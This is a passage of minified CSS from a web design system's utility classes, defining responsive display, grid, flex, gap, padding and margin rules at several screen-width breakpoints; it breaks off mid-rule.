(max-width:1279px){.cds-flex-f5gjxpj.cds-responsive{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}@media (max-width:1279px){.cds-inline-flex-i6u5c4a.cds-responsive{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}}@media (max-width:1279px){.cds-none-nb2sus4.cds-responsive{display:none}}@media (max-width:1279px){.cds-contents-c18hg236.cds-responsive{display:contents}}@media (max-width:1279px){.cds-grid-g1bp3lc7.cds-responsive{display:grid}}@media (max-width:1279px){.cds-hidden-hct9g9f.cds-responsive{visibility:hidden}}@media (max-width:1279px){.cds-visible-v1tbgtyq.cds-responsive{visibility:visible}}@media (max-width:1279px){.cds-columns-1-cqpcuxt.cds-responsive{grid-template-columns:repeat(1,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-2-cte0pnl.cds-responsive{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-3-c1exm147.cds-responsive{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-4-cprb7jy.cds-responsive{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-5-cfqqi3v.cds-responsive{grid-template-columns:repeat(5,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-6-c17n5bvm.cds-responsive{grid-template-columns:repeat(6,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-7-c1jh270g.cds-responsive{grid-template-columns:repeat(7,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-8-ch411s7.cds-responsive{grid-template-columns:repeat(8,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-9-c1p9iq3p.cds-responsive{grid-template-columns:repeat(9,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-10-ckal40z.cds-responsive{grid-template-columns:repeat(10,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-11-c15281lj.cds-responsive{grid-template-columns:repeat(11,minmax(0,1fr))}}@media (max-width:1279px){.cds-columns-12-c1y1v8aj.cds-responsive{grid-template-columns:repeat(12,minmax(0,1fr))}}@media (max-width:1279px){.cds-colStart-1-cd67j78.cds-responsive{grid-column-start:1}}@media (max-width:1279px){.cds-colStart-2-c1578nlo.cds-responsive{grid-column-start:2}}@media (max-width:1279px){.cds-colStart-3-cnnnwmq.cds-responsive{grid-column-start:3}}@media (max-width:1279px){.cds-colStart-4-c158itfl.cds-responsive{grid-column-start:4}}@media (max-width:1279px){.cds-colStart-5-c186n7mm.cds-responsive{grid-column-start:5}}@media (max-width:1279px){.cds-colStart-6-c1n8eaeg.cds-responsive{grid-column-start:6}}@media (max-width:1279px){.cds-colStart-7-c1rcbxhy.cds-responsive{grid-column-start:7}}@media (max-width:1279px){.cds-colStart-8-c1bcz0xi.cds-responsive{grid-column-start:8}}@media (max-width:1279px){.cds-colStart-9-czmj9.cds-responsive{grid-column-start:9}}@media (max-width:1279px){.cds-colStart-10-c1u3idw7.cds-responsive{grid-column-start:10}}@media (max-width:1279px){.cds-colStart-11-c1a09ljf.cds-responsive{grid-column-start:11}}@media (max-width:1279px){.cds-colStart-12-c11azxgc.cds-responsive{grid-column-start:12}}@media (max-width:1279px){.cds-colEnd-1-chac49b.cds-responsive{grid-column-end:1}}@media (max-width:1279px){.cds-colEnd-2-c13vmclb.cds-responsive{grid-column-end:2}}@media (max-width:1279px){.cds-colEnd-3-c38id7c.cds-responsive{grid-column-end:3}}@media (max-width:1279px){.cds-colEnd-4-c1nljik5.cds-responsive{grid-column-end:4}}@media (max-width:1279px){.cds-colEnd-5-clbtcv0.cds-responsive{grid-column-end:5}}@media (max-width:1279px){.cds-colEnd-6-cpcfl6k.cds-responsive{grid-column-end:6}}@media (max-width:1279px){.cds-colEnd-7-c1919y96.cds-responsive{grid-column-end:7}}@media (max-width:1279px){.cds-colEnd-8-c1bw135x.cds-responsive{grid-column-end:8}}@media (max-width:1279px){.cds-colEnd-9-c17suj8v.cds-responsive{grid-column-end:9}}@media (max-width:1279px){.cds-colEnd-10-c13oilru.cds-responsive{grid-column-end:10}}@media (max-width:1279px){.cds-colEnd-11-c8mh5zu.cds-responsive{grid-column-end:11}}@media (max-width:1279px){.cds-colEnd-12-c7uiloq.cds-responsive{grid-column-end:12}}@media (max-width:1279px){.cds-colEnd-13-c5us79g.cds-responsive{grid-column-end:13}}@media (max-width:1279px){.cds-colEnd-auto-cys1vt1.cds-responsive{grid-column-end:auto}}@media (max-width:1279px){.cds-colEnd--1-cu5hmm0.cds-responsive{grid-column-end:-1}}@media (max-width:767px){.cds-0-_mhe86g.cds-responsive{gap:var(--spacing-0)}}@media (max-width:767px){.cds-1-_17dud1x.cds-responsive{gap:var(--spacing-1)}}@media (max-width:767px){.cds-2-_1avd1ea.cds-responsive{gap:var(--spacing-2)}}@media (max-width:767px){.cds-3-_rsyzt5.cds-responsive{gap:var(--spacing-3)}}@media (max-width:767px){.cds-4-_1ec2irj.cds-responsive{gap:var(--spacing-4)}}@media (max-width:767px){.cds-5-_1rgrjtt.cds-responsive{gap:var(--spacing-5)}}@media (max-width:767px){.cds-6-_1xjv5s.cds-responsive{gap:var(--spacing-6)}}@media (max-width:767px){.cds-7-_dbmwmw.cds-responsive{gap:var(--spacing-7)}}@media (max-width:767px){.cds-8-_1t4z0wg.cds-responsive{gap:var(--spacing-8)}}@media (max-width:767px){.cds-9-_4mvrwi.cds-responsive{gap:var(--spacing-9)}}@media (max-width:767px){.cds-10-_1lp6xxh.cds-responsive{gap:var(--spacing-10)}}@media (max-width:767px){.cds-0_5-_f6y6io.cds-responsive{gap:var(--spacing-0\.5)}}@media (max-width:767px){.cds-1_5-_1sij0p8.cds-responsive{gap:var(--spacing-1\.5)}}@media (max-width:767px){.cds-flex-start-f1ch6el3.cds-responsive{-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}@media (max-width:767px){.cds-flex-end-f1v1mlfk.cds-responsive{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end}}@media (max-width:767px){.cds-center-cixbpau.cds-responsive{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.cds-stretch-shthfyz.cds-responsive{-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}@media (max-width:767px){.cds-baseline-bsxosj7.cds-responsive{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}@media (max-width:767px){.cds-flex-start-f1h4ykvb.cds-responsive{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}}@media (max-width:767px){.cds-flex-end-fnin2zf.cds-responsive{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}}@media (max-width:767px){.cds-center-c18lgksy.cds-responsive{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}}@media (max-width:767px){.cds-stretch-s1n4mi9q.cds-responsive{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}}@media (max-width:767px){.cds-space-between-s1gbf77g.cds-responsive{-webkit-align-content:space-between;-ms-flex-line-pack:space-between;align-content:space-between}}@media (max-width:767px){.cds-space-around-s1xs6r94.cds-responsive{-webkit-align-content:space-around;-ms-flex-line-pack:space-around;align-content:space-around}}@media (max-width:767px){.cds-flex-start-fejtugd.cds-responsive{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}}@media (max-width:767px){.cds-flex-end-f9xvv43.cds-responsive{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}@media (max-width:767px){.cds-center-cpr04nb.cds-responsive{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}}@media (max-width:767px){.cds-stretch-s1807azk.cds-responsive{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}}@media (max-width:767px){.cds-baseline-bqbasmu.cds-responsive{-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline}}@media (max-width:767px){.cds-auto-aystyf2.cds-responsive{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}}@media (max-width:767px){.cds-flex-start-fmu0psy.cds-responsive{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:767px){.cds-flex-end-fcra3na.cds-responsive{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media (max-width:767px){.cds-center-c1x0c4v8.cds-responsive{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:767px){.cds-space-between-s16ycdoz.cds-responsive{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media (max-width:767px){.cds-space-around-s1gjr8tv.cds-responsive{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around}}@media (max-width:767px){.cds-space-evenly-s1duue69.cds-responsive{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media (max-width:767px){.cds-row-r13kexul.cds-responsive{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media (max-width:767px){.cds-column-c1g8y04d.cds-responsive{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media (max-width:767px){.cds-row-reverse-rxwrbh7.cds-responsive{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (max-width:767px){.cds-column-reverse-c10tyka9.cds-responsive{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media (max-width:767px){.cds-wrap-wo2yck3.cds-responsive{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (max-width:767px){.cds-nowrap-n1m4rzg9.cds-responsive{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (max-width:767px){.cds-wrap-reverse-w1jokf19.cds-responsive{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (max-width:767px){.cds-1-_1o654xx.cds-responsive{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1}}@media (max-width:767px){.cds-2-_nc6ouu.cds-responsive{-webkit-flex-shrink:2;-ms-flex-negative:2;flex-shrink:2}}@media (max-width:767px){.cds-3-_9eimv5.cds-responsive{-webkit-flex-shrink:3;-ms-flex-negative:3;flex-shrink:3}}@media (max-width:767px){.cds-1-_p5o06z.cds-responsive{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width:767px){.cds-2-_9hjbkn.cds-responsive{-webkit-box-flex:2;-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2}}@media (max-width:767px){.cds-3-_1d8bmuy.cds-responsive{-webkit-box-flex:3;-webkit-flex-grow:3;-ms-flex-positive:3;flex-grow:3}}@media (max-width:767px){.cds-block-bu0mlnr.cds-responsive{display:block}}@media (max-width:767px){.cds-inline-block-i1lagnxi.cds-responsive{display:inline-block}}@media (max-width:767px){.cds-flex-fahjsns.cds-responsive{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}@media (max-width:767px){.cds-inline-flex-i7exy4k.cds-responsive{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}}@media (max-width:767px){.cds-none-n97k7ee.cds-responsive{display:none}}@media (max-width:767px){.cds-contents-cn2ju24.cds-responsive{display:contents}}@media (max-width:767px){.cds-grid-g1tvev29.cds-responsive{display:grid}}@media (max-width:767px){.cds-hidden-h1pem7oa.cds-responsive{visibility:hidden}}@media (max-width:767px){.cds-visible-vc7tgwf.cds-responsive{visibility:visible}}@media (max-width:767px){.cds-columns-1-cqcoqir.cds-responsive{grid-template-columns:repeat(1,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-2-cyu2xh3.cds-responsive{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-3-c15h9z8j.cds-responsive{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-4-c1orpjsu.cds-responsive{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-5-c1j3l4qf.cds-responsive{grid-template-columns:repeat(5,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-6-cs88i41.cds-responsive{grid-template-columns:repeat(6,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-7-caadqj2.cds-responsive{grid-template-columns:repeat(7,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-8-c1gj1o23.cds-responsive{grid-template-columns:repeat(8,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-9-c3k32ih.cds-responsive{grid-template-columns:repeat(9,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-10-cwipo73.cds-responsive{grid-template-columns:repeat(10,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-11-cf0n8j6.cds-responsive{grid-template-columns:repeat(11,minmax(0,1fr))}}@media (max-width:767px){.cds-columns-12-cdonkpm.cds-responsive{grid-template-columns:repeat(12,minmax(0,1fr))}}@media (max-width:767px){.cds-colStart-1-ca5d87o.cds-responsive{grid-column-start:1}}@media (max-width:767px){.cds-colStart-2-ckiw3c7.cds-responsive{grid-column-start:2}}@media (max-width:767px){.cds-colStart-3-c1q09sst.cds-responsive{grid-column-start:3}}@media (max-width:767px){.cds-colStart-4-c1jidago.cds-responsive{grid-column-start:4}}@media (max-width:767px){.cds-colStart-5-c1pcmr9k.cds-responsive{grid-column-start:5}}@media (max-width:767px){.cds-colStart-6-c1ycadyb.cds-responsive{grid-column-start:6}}@media (max-width:767px){.cds-colStart-7-c58diha.cds-responsive{grid-column-start:7}}@media (max-width:767px){.cds-colStart-8-c1lfgl9l.cds-responsive{grid-column-start:8}}@media (max-width:767px){.cds-colStart-9-cx8n81e.cds-responsive{grid-column-start:9}}@media (max-width:767px){.cds-colStart-10-ctbozat.cds-responsive{grid-column-start:10}}@media (max-width:767px){.cds-colStart-11-cglwka5.cds-responsive{grid-column-start:11}}@media (max-width:767px){.cds-colStart-12-cir3nul.cds-responsive{grid-column-start:12}}@media (max-width:767px){.cds-colEnd-1-c54gc8v.cds-responsive{grid-column-end:1}}@media (max-width:767px){.cds-colEnd-2-c11wbvyb.cds-responsive{grid-column-end:2}}@media (max-width:767px){.cds-colEnd-3-cwnt7u1.cds-responsive{grid-column-end:3}}@media (max-width:767px){.cds-colEnd-4-c1jlhs2e.cds-responsive{grid-column-end:4}}@media (max-width:767px){.cds-colEnd-5-c17fx8yh.cds-responsive{grid-column-end:5}}@media (max-width:767px){.cds-colEnd-6-cqnig52.cds-responsive{grid-column-end:6}}@media (max-width:767px){.cds-colEnd-7-cdpj57o.cds-responsive{grid-column-end:7}}@media (max-width:767px){.cds-colEnd-8-cd27l88.cds-responsive{grid-column-end:8}}@media (max-width:767px){.cds-colEnd-9-c1298kzh.cds-responsive{grid-column-end:9}}@media (max-width:767px){.cds-colEnd-10-c1v7za15.cds-responsive{grid-column-end:10}}@media (max-width:767px){.cds-colEnd-11-c12lojxm.cds-responsive{grid-column-end:11}}@media (max-width:767px){.cds-colEnd-12-cr99rgb.cds-responsive{grid-column-end:12}}@media (max-width:767px){.cds-colEnd-13-czuebhe.cds-responsive{grid-column-end:13}}@media (max-width:767px){.cds-colEnd-auto-c1ipsnd5.cds-responsive{grid-column-end:auto}}@media (max-width:767px){.cds-colEnd--1-c11pr117.cds-responsive{grid-column-end:-1}}@media (min-width:1280px){.cds-0-_i3alhy.cds-responsive{padding:var(--spacing-0)}}@media (min-width:1280px){.cds-1-_nqbbcm.cds-responsive{padding:var(--spacing-1)}}@media (min-width:1280px){.cds-2-_1qyn8zh.cds-responsive{padding:var(--spacing-2)}}@media (min-width:1280px){.cds-3-_ofdbba.cds-responsive{padding:var(--spacing-3)}}@media (min-width:1280px){.cds-4-_14xfmsc.cds-responsive{padding:var(--spacing-4)}}@media (min-width:1280px){.cds-5-_c0slo7.cds-responsive{padding:var(--spacing-5)}}@media (min-width:1280px){.cds-6-_1lckr6e.cds-responsive{padding:var(--spacing-6)}}@media (min-width:1280px){.cds-7-_1venwzk.cds-responsive{padding:var(--spacing-7)}}@media (min-width:1280px){.cds-8-_115h67.cds-responsive{padding:var(--spacing-8)}}@media (min-width:1280px){.cds-9-_ufhp7u.cds-responsive{padding:var(--spacing-9)}}@media (min-width:1280px){.cds-10-_onvas6.cds-responsive{padding:var(--spacing-10)}}@media (min-width:1280px){.cds-0_5-_1s6xiue.cds-responsive{padding:var(--spacing-0\.5)}}@media (min-width:1280px){.cds-1_5-_2vqjau.cds-responsive{padding:var(--spacing-1\.5)}}@media (min-width:1280px){.cds-0-_1vqywyk.cds-responsive{padding-top:var(--spacing-0)}}@media (min-width:1280px){.cds-1-_129ljwg.cds-responsive{padding-top:var(--spacing-1)}}@media (min-width:1280px){.cds-2-_1islgis.cds-responsive{padding-top:var(--spacing-2)}}@media (min-width:1280px){.cds-3-_2se1q4.cds-responsive{padding-top:var(--spacing-3)}}@media (min-width:1280px){.cds-4-_1ip4p2q.cds-responsive{padding-top:var(--spacing-4)}}@media (min-width:1280px){.cds-5-_1tcmjre.cds-responsive{padding-top:var(--spacing-5)}}@media (min-width:1280px){.cds-6-_11v8pp9.cds-responsive{padding-top:var(--spacing-6)}}@media (min-width:1280px){.cds-7-_13gd3d8.cds-responsive{padding-top:var(--spacing-7)}}@media (min-width:1280px){.cds-8-_1w6425x.cds-responsive{padding-top:var(--spacing-8)}}@media (min-width:1280px){.cds-9-_1drx4ek.cds-responsive{padding-top:var(--spacing-9)}}@media (min-width:1280px){.cds-10-_tqkzvy.cds-responsive{padding-top:var(--spacing-10)}}@media (min-width:1280px){.cds-0_5-_1y12bbv.cds-responsive{padding-top:var(--spacing-0\.5)}}@media (min-width:1280px){.cds-1_5-_1yubut2.cds-responsive{padding-top:var(--spacing-1\.5)}}@media (min-width:1280px){.cds-0-_1w09kpt.cds-responsive{padding-bottom:var(--spacing-0)}}@media (min-width:1280px){.cds-1-_1vq9x9.cds-responsive{padding-bottom:var(--spacing-1)}}@media (min-width:1280px){.cds-2-_1mws1hu.cds-responsive{padding-bottom:var(--spacing-2)}}@media (min-width:1280px){.cds-3-_59n3oo.cds-responsive{padding-bottom:var(--spacing-3)}}@media (min-width:1280px){.cds-4-_1bsy8n2.cds-responsive{padding-bottom:var(--spacing-4)}}@media (min-width:1280px){.cds-5-_7o5ynw.cds-responsive{padding-bottom:var(--spacing-5)}}@media (min-width:1280px){.cds-6-_qmlq9h.cds-responsive{padding-bottom:var(--spacing-6)}}@media (min-width:1280px){.cds-7-_metbsw.cds-responsive{padding-bottom:var(--spacing-7)}}@media (min-width:1280px){.cds-8-_y37o80.cds-responsive{padding-bottom:var(--spacing-8)}}@media (min-width:1280px){.cds-9-_qhfivu.cds-responsive{padding-bottom:var(--spacing-9)}}@media (min-width:1280px){.cds-10-_1ep8y2g.cds-responsive{padding-bottom:var(--spacing-10)}}@media (min-width:1280px){.cds-0_5-_ts904r.cds-responsive{padding-bottom:var(--spacing-0\.5)}}@media (min-width:1280px){.cds-1_5-_1ezbyee.cds-responsive{padding-bottom:var(--spacing-1\.5)}}@media (min-width:1280px){.cds-0-_hdfdn8.cds-responsive{padding-left:var(--spacing-0)}}@media (min-width:1280px){.cds-1-_1c6smkh.cds-responsive{padding-left:var(--spacing-1)}}@media (min-width:1280px){.cds-2-_1s49ev0.cds-responsive{padding-left:var(--spacing-2)}}@media (min-width:1280px){.cds-3-_1vrgvo6.cds-responsive{padding-left:var(--spacing-3)}}@media (min-width:1280px){.cds-4-_dk22v4.cds-responsive{padding-left:var(--spacing-4)}}@media (min-width:1280px){.cds-5-_1vkayk0.cds-responsive{padding-left:var(--spacing-5)}}@media (min-width:1280px){.cds-6-_zg563j.cds-responsive{padding-left:var(--spacing-6)}}@media (min-width:1280px){.cds-7-_1trp0dr.cds-responsive{padding-left:var(--spacing-7)}}@media (min-width:1280px){.cds-8-_3hy34g.cds-responsive{padding-left:var(--spacing-8)}}@media (min-width:1280px){.cds-9-_18uab5u.cds-responsive{padding-left:var(--spacing-9)}}@media (min-width:1280px){.cds-10-_1el92bb.cds-responsive{padding-left:var(--spacing-10)}}@media (min-width:1280px){.cds-0_5-_1bdpcwf.cds-responsive{padding-left:var(--spacing-0\.5)}}@media (min-width:1280px){.cds-1_5-_1o8rdeh.cds-responsive{padding-left:var(--spacing-1\.5)}}@media (min-width:1280px){.cds-0-_1uhrr92.cds-responsive{padding-right:var(--spacing-0)}}@media (min-width:1280px){.cds-1-_1bc1xwp.cds-responsive{padding-right:var(--spacing-1)}}@media (min-width:1280px){.cds-2-_rco5ss.cds-responsive{padding-right:var(--spacing-2)}}@media (min-width:1280px){.cds-3-_130qxsa.cds-responsive{padding-right:var(--spacing-3)}}@media (min-width:1280px){.cds-4-_nyf91n.cds-responsive{padding-right:var(--spacing-4)}}@media (min-width:1280px){.cds-5-_134drlb.cds-responsive{padding-right:var(--spacing-5)}}@media (min-width:1280px){.cds-6-_1axxhae.cds-responsive{padding-right:var(--spacing-6)}}@media (min-width:1280px){.cds-7-_ygkk28.cds-responsive{padding-right:var(--spacing-7)}}@media (min-width:1280px){.cds-8-_1vp7uqy.cds-responsive{padding-right:var(--spacing-8)}}@media (min-width:1280px){.cds-9-_rzx5rm.cds-responsive{padding-right:var(--spacing-9)}}@media (min-width:1280px){.cds-10-_19k7oiz.cds-responsive{padding-right:var(--spacing-10)}}@media (min-width:1280px){.cds-0_5-_1jn2hre.cds-responsive{padding-right:var(--spacing-0\.5)}}@media (min-width:1280px){.cds-1_5-_1lp4d15.cds-responsive{padding-right:var(--spacing-1\.5)}}@media (min-width:1280px){.cds-0-_12aeq9q{margin:calc(-1 * var(--spacing-0))}}@media (min-width:1280px){.cds-1-_1oipwp0{margin:calc(-1 * var(--spacing-1))}}@media (min-width:1280px){.cds-2-_11gu51s{margin:calc(-1 * var(--spacing-2))}}@media (min-width:1280px){.cds-3-_tc8nix{margin:calc(-1 * var(--spacing-3))}}@media (min-width:1280px){.cds-4-_h10a8w{margin:calc(-1 * var(--spacing-4))}}@media (min-width:1280px){.cds-5-_2n6htp{margin:calc(-1 * var(--spacing-5))}}@media (min-width:1280px){.cds-6-_1vty9t4{margin:calc(-1 * var(--spacing-6))}}@media (min-width:1280px){.cds-7-_gqukdx{margin:calc(-1 * var(--spacing-7))}}@media (min-width:1280px){.cds-8-_1c65s1y{margin:calc(-1 * var(--spacing-8))}}@media (min-width:1280px){.cds-9-_1w47fix{margin:calc(-1 * var(--spacing-9))}}@media (min-width:1280px){.cds-10-_cahgvs{margin:calc(-1 * var(--spacing-10))}}@media (min-width:1280px){.cds-0_5-_104s0wu{margin:calc(-1 * var(--spacing-0\.5))}}@media (min-width:1280px){.cds-1_5-_1ub7soe{margin:calc(-1 * var(--spacing-1\.5))}}@media (min-width:1280px){.cds-0-_1u988p0{margin-top:calc(-1 * var(--spacing-0))}}@media (min-width:1280px){.cds-1-_1ps3tgo{margin-top:calc(-1 * var(--spacing-1))}}@media (min-width:1280px){.cds-2-_gnp8jz{margin-top:calc(-1 * var(--spacing-2))}}@media (min-width:1280px){.cds-3-_n2cf08{margin-top:calc(-1 * var(--spacing-3))}}@media (min-width:1280px){.cds-4-_121gdg{margin-top:calc(-1 * var(--spacing-4))}}@media (min-width:1280px){.cds-5-_1bx0p0z{margin-top:calc(-1 * var(--spacing-5))}}@media (min-width:1280px){.cds-6-_winrn6{margin-top:calc(-1 * var(--spacing-6))}}@media (min-width:1280px){.cds-7-_1vajngq{margin-top:calc(-1 * var(--spacing-7))}}@media (min-width:1280px){.cds-8-_f0xayl{margin-top:calc(-1 * var(--spacing-8))}}@media (min-width:1280px){.cds-9-_174uwju{margin-top:calc(-1 * var(--spacing-9))}}@media (min-width:1280px){.cds-10-_1t0p3b1{margin-top:calc(-1 * var(--spacing-10))}}@media (min-width:1280px){.cds-0_5-_soj0jh{margin-top:calc(-1 * var(--spacing-0\.5))}}@media (min-width:1280px){.cds-1_5-_bhnz9x{margin-top:calc(-1 * var(--spacing-1\.5))}}@media (min-width:1280px){.cds-0-_33hdw8{margin-bottom:calc(-1 * var(--spacing-0))}}@media (min-width:1280px){.cds-1-_161bd1i{margin-bottom:calc(-1 * var(--spacing-1))}}@media (min-width:1280px){.cds-2-_1tddiqr{margin-bottom:calc(-1 * var(--spacing-2))}}@media (min-width:1280px){.cds-3-_pvhn5n{margin-bottom:calc(-1 * var(--spacing-3))}}@media (min-width:1280px){.cds-4-_1yb8itl{margin-bottom:calc(-1 * var(--spacing-4))}}@media (min-width:1280px){.cds-5-_1r8iu1k{margin-bottom:calc(-1 * var(--spacing-5))}}@media (min-width:1280px){.cds-6-_tn7pts{margin-bottom:calc(-1 * var(--spacing-6))}}@media (min-width:1280px){.cds-7-_1c3ly8t{margin-bottom:calc(-1 * var(--spacing-7))}}@media (min-width:1280px){.cds-8-_e574i4{margin-bottom:calc(-1 * var(--spacing-8))}}@media (min-width:1280px){.cds-9-_16d6cv8{margin-bottom:calc(-1 * var(--spacing-9))}}@media (min-width:1280px){.cds-10-_1vo33pk{margin-bottom:calc(-1 * var(--spacing-10))}}@media (min-width:1280px){.cds-0_5-_1rqs9pp{margin-bottom:calc(-1 * var(--spacing-0\.5))}}@media (min-width:1280px){.cds-1_5-_1309tfa{margin-bottom:calc(-1 * var(--spacing-1\.5))}}@media (min-width:1280px){.cds-0-_1kxm8sm{margin-left:calc(-1 * var(--spacing-0))}}@media (min-width:1280px){.cds-1-_ms1e1r{margin-left:calc(-1 * var(--spacing-1))}}@media (min-width:1280px){.cds-2-_1oiv83b{margin-left:calc(-1 * var(--spacing-2))}}@media (min-width:1280px){.cds-3-_1bcnm5p{margin-left:calc(-1 * var(--spacing-3))}}@media (min-width:1280px){.cds-4-_hrq1ao{margin-left:calc(-1 * var(--spacing-4))}}@media (min-width:1280px){.cds-5-_vmanac{margin-left:calc(-1 * var(--spacing-5))}}@media (min-width:1280px){.cds-6-_1ifzdd1{margin-left:calc(-1 * var(--spacing-6))}}@media (min-width:1280px){.cds-7-_1gldfwm{margin-left:calc(-1 * var(--spacing-7))}}@media (min-width:1280px){.cds-8-_pp0pxt{margin-left:calc(-1 * var(--spacing-8))}}@media (min-width:1280px){.cds-9-_16rgqq9{margin-left:calc(-1 * var(--spacing-9))}}@media (min-width:1280px){.cds-10-_9aq10z{margin-left:calc(-1 * var(--spacing-10))}}@media (min-width:1280px){.cds-0_5-_1umt2y8{margin-left:calc(-1 * var(--spacing-0\.5))}}@media (min-width:1280px){.cds-1_5-_xlch43{margin-left:calc(-1 * var(--spacing-1\.5))}}@media (min-width:1280px){.cds-0-_j4xypq{margin-right:calc(-1 * var(--spacing-0))}}@media (min-width:1280px){.cds-1-_1tqkqn{margin-right:calc(-1 * var(--spacing-1))}}@media (min-width:1280px){.cds-2-_1n5t6jw{margin-right:calc(-1 * var(--spacing-2))}}@media (min-width:1280px){.cds-3-_17q83o5{margin-right:calc(-1 * var(--spacing-3))}}@media (min-width:1280px){.cds-4-_1mtxygu{margin-right:calc(-1 * var(--spacing-4))}}@media (min-width:1280px){.cds-5-_152wr57{margin-right:calc(-1 * var(--spacing-5))}}@media (min-width:1280px){.cds-6-_eusdm0{margin-right:calc(-1 * var(--spacing-6))}}@media (min-width:1280px){.cds-7-_lzs0ul{margin-right:calc(-1 * var(--spacing-7))}}@media (min-width:1280px){.cds-8-_1wthyyo{margin-right:calc(-1 * var(--spacing-8))}}@media (min-width:1280px){.cds-9-_1f53b1w{margin-right:calc(-1 * var(--spacing-9))}}@media (min-width:1280px){.cds-10-_1lijgjw{margin-right:calc(-1 * var(--spacing-10))}}@media (min-width:1280px){.cds-0_5-_qt950h{margin-right:calc(-1 * var(--spacing-0\.5))}}@media (min-width:1280px){.cds-1_5-_uqu6pf{margin-right:calc(-1 * var(--spacing-1\.5))}}@media (max-width:1279px){.cds-0-_15celoe.cds-responsive{padding:var(--spacing-0)}}@media (max-width:1279px){.cds-1-_xnrr8h.cds-responsive{padding:var(--spacing-1)}}@media (max-width:1279px){.cds-2-_jvcq42.cds-responsive{padding:var(--spacing-2)}}@media (max-width:1279px){.cds-3-_1qkmlqz.cds-responsive{padding:var(--spacing-3)}}@media (max-width:1279px){.cds-4-_f2m1h9.cds-responsive{padding:var(--spacing-4)}}@media (max-width:1279px){.cds-5-_153jy1o.cds-responsive{padding:var(--spacing-5)}}@media (max-width:1279px){.cds-6-_1a55agg.cds-responsive{padding:var(--spacing-6)}}@media (max-width:1279px){.cds-7-_1cqo2jq.cds-responsive{padding:var(--spacing-7)}}@media (max-width:1279px){.cds-8-_jdguzj.cds-responsive{padding:var(--spacing-8)}}@media (max-width:1279px){.cds-9-_l7yi7r.cds-responsive{padding:var(--spacing-9)}}@media (max-width:1279px){.cds-10-_b7qu0f.cds-responsive{padding:var(--spacing-10)}}@media (max-width:1279px){.cds-0_5-_xn7o5h.cds-responsive{padding:var(--spacing-0\.5)}}@media (max-width:1279px){.cds-1_5-_6tpkfu.cds-responsive{padding:var(--spacing-1\.5)}}@media (max-width:1279px){.cds-0-_282h3s.cds-responsive{padding-top:var(--spacing-0)}}@media (max-width:1279px){.cds-1-_rhyvhq.cds-responsive{padding-top:var(--spacing-1)}}@media (max-width:1279px){.cds-2-_1cad6lu.cds-responsive{padding-top:var(--spacing-2)}}@media 